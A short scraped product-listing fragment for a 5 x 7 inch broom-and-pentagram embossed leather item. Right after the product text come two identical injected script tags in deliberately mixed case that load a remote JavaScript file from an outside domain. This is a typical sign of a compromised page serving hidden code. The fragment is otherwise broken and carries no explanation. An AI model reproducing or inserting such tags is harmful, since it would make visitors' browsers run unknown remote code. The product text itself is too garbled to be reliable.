 5" x 7" Broom Pentagram Embossed leather w/ latch<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>